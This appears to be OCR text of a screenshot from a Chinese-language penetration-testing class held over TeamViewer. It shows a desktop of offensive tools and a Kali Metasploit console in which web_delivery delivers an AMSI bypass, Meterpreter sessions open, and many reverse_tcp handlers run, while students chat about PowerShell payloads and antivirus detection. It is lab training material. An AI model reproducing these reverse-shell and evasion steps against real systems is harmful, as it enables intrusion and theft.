 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
此电脑
Py-Shellc...
metasploi...
lazagne.exe
C--Shellc...
ToDesk
回收站
渗透测试课
程大纲.png
windows_...
Burpsuite...
tools
windows_...
CVE-2020...
OneForAll
Burp Suite
Profession...
mx
terminal_s...
mingy.php
cve-2020-...
Cknife
mingy.elf
实验室.png
FPipe.exe
dirsearch
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 10:39 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.78.67 web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.78.67 web_delivery - Delivering Payload (2076 bytes)
[*] Sending stage (201283 bytes) to 192.168.78.67
[*] Meterpreter session 38 opened (192.168.78.117:4444 → 192.168.78.67:5118) at 2020-10-12 10:34:36 -0400
msf5 exploit(multi/script/web_delivery) > jobs
Jobs
Id Name Payload Payload opts
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
25 Exploit: windows/smb/smb_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:6666
26 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:53
27 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:5555
28 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
33 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:9999
35 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.78.67 web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.78.67 web_delivery - Delivering Payload (2088 bytes)
[*] Sending stage (201283 bytes) to 192.168.78.67
[*] Meterpreter session 39 opened (192.168.78.117:4444 → 192.168.78.67:5319) at 2020-10-12 10:39:36 -0400
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(20)
“张盛”送给“mingy”一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
张盛
这两个有没有区别
张盛
这个360是假的
张盛
右键ps脚本查杀能查出病毒吗
发送
资源监控